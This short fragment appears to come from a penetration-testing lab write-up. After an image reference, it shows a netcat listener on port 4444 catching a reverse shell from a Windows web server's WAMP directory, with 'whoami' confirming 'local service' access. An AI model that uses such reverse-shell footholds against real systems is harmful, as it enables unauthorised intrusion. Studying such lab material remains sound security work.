 listening on [any] 4444 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.152.189] 50134
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\local service
C:\wamp\www>